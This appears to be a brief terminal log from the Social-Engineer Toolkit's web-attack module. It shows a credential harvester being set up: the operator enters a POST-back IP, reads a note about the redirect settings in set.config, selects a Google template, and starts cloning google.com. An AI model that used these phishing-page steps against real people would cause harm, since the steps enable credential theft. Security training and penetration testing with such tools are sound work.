 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.10.2.4]: 10.10.2.4
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...